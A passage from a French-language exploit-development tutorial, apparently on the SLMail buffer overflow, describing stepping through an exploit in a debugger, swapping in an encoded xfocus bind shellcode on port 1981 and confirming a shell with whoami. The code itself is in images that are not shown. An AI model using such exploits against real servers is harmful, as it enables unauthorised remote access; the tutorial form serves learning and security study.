On lance donc ceci…

L'exploit va s'arrêter sur notre point d'arrêt. Après ça, on peut faire du pas à pas avec la touche F7…



Si on continu on obtiendra une erreur du genre « illegal use of register »  $\odot$ 

On va laisser tomber pour ce shellcode et utiliser un autre ; celui de xfocus ; un petit shellcode encodé qui se lie au port 1981…



*(SLmailKillerXploit3.pm)* 



### **Gagné !**

(**whoami** fait parti des support tools Microsoft

[http://www.microsoft.com/downloads/details.aspx?displaylang=fr&FamilyID=49ae8576-9bb9-4126-9761](http://www.microsoft.com/downloads/details.aspx?displaylang=fr&FamilyID=49ae8576-9bb9-4126-9761-ba8011fabf38) [ba8011fabf38](http://www.microsoft.com/downloads/details.aspx?displaylang=fr&FamilyID=49ae8576-9bb9-4126-9761-ba8011fabf38) ;-)